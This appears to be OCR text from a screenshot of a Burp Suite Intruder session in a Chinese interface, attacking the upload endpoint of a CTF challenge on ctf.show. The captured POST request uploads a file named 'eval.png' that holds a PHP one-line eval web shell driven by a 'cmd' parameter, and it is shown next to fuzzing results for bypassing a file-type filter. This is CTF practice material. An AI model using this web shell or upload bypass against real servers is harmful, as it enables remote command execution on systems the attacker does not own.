 攻击 保存 3. Intruder attack of https://d396400c-ab2f-4ba5-aa76-83916a664712.challenge.ctf.s
3. Intruder attack of https://d396400c-ab2f-4ba5-aa76-83916a664712.challenge.ctf.show
结果 位置
捕获过滤：捕捉所有项目
视图过滤：显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
25 " 200 212 661
26 ] 200 222 661
27 ) 200 222 661
28 ? 200 221 661
29 > 200 80 661
0 200 255 687
20 [ 200 346 687
请求 响应
美化 Raw Hex 页面渲染
{"code":2,"msg":"\u6587\u4ef6\u7c7b\u578b\u4e0d\u5408\u89c4"}
Burp 项目 Intruder Repeater 查看 帮助
仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具
1 × 2 × +
Sniper攻击
目标 https://d396400c-ab2f-4ba5-aa76-83916a664712.challenge.ctf.show
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 POST /upload.php HTTP/1.1
2 Host: d396400c-ab2f-4ba5-aa76-83916a664712.challenge.ctf.show
3 Content-Length: 211
4 Sec-Ch-Ua-Platform: "Windows"
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
Chrome/141.0.0.0 Safari/537.36 Edg/141.0.0.0
7 Accept: application/json, text/javascript, */*; q=0.01
8 Sec-Ch-Ua: "Microsoft Edge";v="141", "Not?A_Brand";v="8", "Chromium";v="14
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAWphHoEC
10 Sec-Ch-Ua-Mobile: ?0
11 Origin: https://d396400c-ab2f-4ba5-aa76-83916a664712.challenge.ctf.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://d396400c-ab2f-4ba5-aa76-83916a664712.challenge.ctf.show/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Priority: u=1, i
19 Connection: keep-alive
20
21 ------WebKitFormBoundaryAWphHoEC8Sm9IYhw
22 Content-Disposition: form-data; name="file"; filename="eval.png"
23 Content-Type: image/png
24
25 §<?= @eval($_REQUEST["cmd"]);?>§
26 ------WebKitFormBoundaryAWphHoEC8Sm9IYhw--
27